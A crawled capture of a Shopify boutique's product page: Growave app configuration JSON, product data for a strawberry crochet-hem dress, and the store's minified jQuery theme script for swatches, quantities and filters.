        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  1324138823737 ,
      "variantId":  12506301726777 ,
      "defaultVariantId":  12506301726777 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.0cec7b14.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry.js?_=1769864768771
body_size: 536
content:
{"id":1324138823737,"title":"Cutout Back Crochet Hem Dress, Strawberry","handle":"cutout-back-crochet-hem-dress-strawberry","description":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-04-04T15:00:00-04:00","created_at":"2018-07-07T13:04:49-04:00","vendor":"umgee","type":"Dress","tags":["Casual","casual-dress","Dresses","Large","medium"],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12506301661241,"title":"S","option1":"S","option2":null,"option3":null,"sku":"1-3251-strawberry-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cutout Back Crochet Hem Dress, Strawberry - S","public_title":"S","options":["S"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301726777,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"1-3251-strawberry-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","options":["Medium"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301759545,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"1-3251-strawberry-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Large","public_title":"Large","options":["Large"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_stra_lg.jpg?v=1530983135"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135","options":[{"name":"Size","position":1,"values":["S","Medium","Large"]}],"url":"\/products\/cutout-back-crochet-hem-dress-strawberry","media":[{"alt":null,"id":1718606200889,"position":1,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135","width":600},{"alt":null,"id":1718606004281,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_stra_lg.jpg?v=1530983135"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_stra_lg.jpg?v=1530983135","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry.js
body_size: 597
content:
{"id":1324138823737,"title":"Cutout Back Crochet Hem Dress, Strawberry","handle":"cutout-back-crochet-hem-dress-strawberry","description":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-04-04T15:00:00-04:00","created_at":"2018-07-07T13:04:49-04:00","vendor":"umgee","type":"Dress","tags":["Casual","casual-dress","Dresses","Large","medium"],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12506301661241,"title":"S","option1":"S","option2":null,"option3":null,"sku":"1-3251-strawberry-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cutout Back Crochet Hem Dress, Strawberry - S","public_title":"S","options":["S"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301726777,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"1-3251-strawberry-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","options":["Medium"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301759545,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"1-3251-strawberry-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Large","public_title":"Large","options":["Large"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_stra_lg.jpg?v=1530983135"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135","options":[{"name":"Size","position":1,"values":["S","Medium","Large"]}],"url":"\/products\/cutout-back-crochet-hem-dress-strawberry","media":[{"alt":null,"id":1718606200889,"position":1,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_straw.jpg?v=1530983135","width":600},{"alt":null,"id":1718606004281,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_stra_lg.jpg?v=1530983135"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/3251_stra_lg.jpg?v=1530983135","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368
body_size: 1427
content:
jQuery(document).ready(function(){location.href.indexOf("posted=true")>0&&$(".soldout input").trigger("click"),setTimeout(function(){$(".product-recently-viewed").length>0&&$("#recently-viewed-products h2").css("display","block")},1e3),$("a#single_image").fancybox();var i=1;$("ul.mobile-nav > li.mobile-nav__item a > i").each(function(){var menuText=$(this).text().toLowerCase();$(this).parent().closest("li").addClass("menu-item-"+i),i++}),$(".site-nav").each(function(){$(this).find(".grandchild").parent().parent().parent().addClass("has-grand-child")}),$("#DrawerOverlay").click(function(){$(".drawer__close").trigger("click")}),$(".mobile-nav-sub__toggle.mobile-nav__toggle").click(function(){$(this).siblings(".grandchild.sub-toggle").toggle()});var currentPrice=parseFloat($(".ProductPrice").text().replace("$","").replace(",","")),originalprice=currentPrice,totalAMais=0,temp_qtd=0;function multiplyProductTotal(qtd,value,atualizaCurrentPrice){setTimeout(function(){var qtd2=parseInt($(".product__quat").val()),price2=parseFloat($(".ProductPrice").eq(0).text().replace(/[^0-9]/g,"")),separatorCent=$(".ProductPrice").eq(0).text().replace(/[^\,|\.]/g,""),separatorMil="";separatorCent==="."?separatorMil=",":separatorCent==",."?(separatorMil=",",separatorCent="."):separatorMil=".";var simbol=$(".ProductPrice").eq(0).text().replace(/[0-9]|\,|\./g,""),language=$(".productValue > .money").eq(0).attr("doubly-currency")?$(".productValue > .money").attr("doubly-currency"):"";price2=price2*qtd2/100,price2+=totalAMais,qtd2=qtd2+temp_qtd,$(".productValue").text(simbol+""+price2.toFixed(2).replace(".",separatorCent)+" "+language),$(".productQtd").html("("+qtd2+(qtd2==1?" ITEM":" ITEMS")+")")},300)}$("#AddToCartForm .product-minus").click(function(ev){ev.stopPropagation(),console.log("clicked minus"),multiplyProductTotal()}),$("#AddToCartForm .product-plus").click(function(ev){ev.stopPropagation(),console.log("clicked plus"),multiplyProductTotal()}),$(".product__quat").change(function(){$(".product__quat").val()>="1"?multiplyProductTotal():(alert("Please type 1 or more."),$(".productValue").text("$"+price.toFixed(2)))}),$("#AddToCartForm .swatch-container .swatch-element").click(function(){console.log("clicked swatch element"),setTimeout(function(){multiplyProductTotal(null,parseFloat($(".ProductPrice").text().replace("$","")),!0)},200)}),$("#AddToCartForm .selector-wrapper").change(function(){console.log("clicked select option"),setTimeout(function(){multiplyProductTotal(null,parseFloat($(".ProductPrice").text().replace("$","")),!0)},200)}),$(".rc_container").click(function(){$("#AddToCartForm").trigger("change")}),$(".proaddcheck").click(function(){totalAMais=0,temp_qtd=0,$('.proaddcheck input[type="checkbox"]:checked').each(function(){var valueP=$(this).parent().parent().parent().find(".addprice").text().replace("USD","").replace("$","").trim();$(this).parent().parent().parent().find("[id^=quant_productSelectAddon]").length&&(valueP=valueP*($(this).parent().parent().parent().find("[id^=quant_productSelectAddon]").val()*1)),temp_qtd=temp_qtd+1,totalAMais+=Number(valueP)}),multiplyProductTotal()}),multiplyProductTotal()}),$(document).on("keypress","#AddToCartForm",function(event){return event.keyCode!=13}),$(".product__quat").keypress(function(e){var key=e.which;key==13&&$(".product__quat").blur()});var width=$(window).width();$(".footer2 .wrapper .half-content").click(function(){width<=767&&($(this).children(".no-bullets").slideToggle("slow"),$(this).children("h5").toggleClass("active"))}),$(window).resize(function(){width=$(window).width()}),window.selectColors=function(){console.log("window.selectColors");var style=$('.swatch[data-option-index="0"] .swatch-element.active > :radio').val(),colorsByStyle=[],sizesByStyle=[];console.log("style",style);var currentColor=$('.swatch[data-option-index="1"] .swatch-element.active > :radio').val(),currentSize=$('.swatch[data-option-index="2"] .swatch-element.active > :radio').val(),colorDoesntExists=!0,sizeDoesntExists=!!currentSize;if(typeof productOptions!="undefined"&&productOptions.forEach(function(product,i){product.options[0]===style&&(product.inventory_management==="shopify"&&product.inventory_policy==="deny"&&product.inventory_quantity>0||product.inventory_management==="shopify"&&product.inventory_policy==="continue"||product.inventory_management===null)&&(currentColor&&colorsByStyle.indexOf(product.options[1])==-1&&colorsByStyle.push(product.options[1]),console.log("cor que tem",product.options[2]),currentSize&&sizesByStyle.indexOf(product.options[2])==-1&&sizesByStyle.push(product.options[2]),colorDoesntExists&&currentColor==product.options[1]&&(colorDoesntExists=!1),sizeDoesntExists&&currentSize==product.options[2]&&(sizeDoesntExists=!1))}),console.log("sizesByStyle",sizesByStyle),$('.swatch[data-option-index="1"] .swatch-element').show(),currentColor){var firstColorElementShown=null;$('.swatch[data-option-index="1"] .swatch-element').each(function(i,e){colorsByStyle.indexOf(e.dataset.value)==-1?$(e).hide():firstColorElementShown||(firstColorElementShown=e)}),colorDoesntExists&&firstColorElementShown&&$(firstColorElementShown).find(":radio").click()}if($('.swatch[data-option-index="2"] .swatch-element').show(),currentSize){var firstSizeElementShown=null;$('.swatch[data-option-index="2"] .swatch-element').each(function(i,e){console.log("compare size",e.dataset.value,sizesByStyle.indexOf(e.dataset.value)),sizesByStyle.indexOf(e.dataset.value)==-1?$(e).hide():firstSizeElementShown||(firstSizeElementShown=e)}),sizeDoesntExists&&firstSizeElementShown&&$(firstSizeElementShown).find(":radio").click()}return colorsByStyle},function($2){$2(".template-product .swatch-container").each(function(){$2(this).children("div").first().addClass("active")}),$2("body.template-collection .grid__item.product_item").each(function(){$2(this).find(".product-item__colors li").first().addClass("active")}),selectColors(),jQuery(".swatch :radio").change(function(){var optionIndex=jQuery(this).closest(".swatch").attr("data-option-index"),optionValue=jQuery(this).val();jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).closest("form").find(".single-option-selector").eq(optionIndex).val(optionValue).trigger("change"),selectColors()}),$2(".filter-link").click(function(){var urlFilter,current=window.location.href,sort="";window.location.search!=""&&(current=window.location.href.split("?")[0],sort="?"+window.location.href.split("?")[1]),window.location.href.indexOf("+")>0?urlFilter=current+"+"+$2(this).find("input").val():urlFilter=current+"/"+$2(this).find("input").val(),urlFilter=urlFilter.replace("++","+"),urlFilter=urlFilter.replace("/+","/"),urlFilter.indexOf("+")>0?location.href=urlFilter+sort:location.href=urlFilter+"+"+sort}),$2(".filter-all-tags").find(".active-tag-item").parent().parent().parent().find(".filter-link").hide(),$2(".filter-all-tags").find(".active-tag-item").parent().parent().show(),$2(".remove-tag").click(function(){var current=window.location.href,sort="";window.location.search!=""&&(current=window.location.href.split("?")[0],sort="?"+window.location.href.split("?")[1]),temp_url=current.replace($2(this).attr("data-tag"),""),temp_url=temp_url.replace("++","+"),temp_url=temp_url.replace("/+","/"),temp_url.indexOf("+")>0?location.href=temp_url+sort:location.href=temp_url+"+"+sort}),$2(".sidebar-block").click(function(){$2(this).find(".toggle_list").hasClass("active")?($2(this).find(".toggle_list").removeClass("active"),$2(this).removeClass("active")):($2(this).find(".toggle_list").addClass("active"),$2(this).addClass("active"))}),setTimeout(function(){var colorForSwatch=$2(".template-product #productSelect :selected").text().split("-")[0];console.log(colorForSwatch),$2('.template-product div[data-value="'+colorForSwatch+'"] input').change()},1e3)}(jQuery),jQuery(document.body).on("afterCartLoad.ajaxCart",function(evt,cart){$("#CartDrawer button.btn--secondary.btn--full.cart__checkout .cart-itens").html("("+cart.item_count+(cart.item_count==1?" Item)":" Items)"))});
//# sourceMappingURL=/cdn/shop/t/26/assets/vasta-scripts.js.map?v=80632855710361624151659763368
